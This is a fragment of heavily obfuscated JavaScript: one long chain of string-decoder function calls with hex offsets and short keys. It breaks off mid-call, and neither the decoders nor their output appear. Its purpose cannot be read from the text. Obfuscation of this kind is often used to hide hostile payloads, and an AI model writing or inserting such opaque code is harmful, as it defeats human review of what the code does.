_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe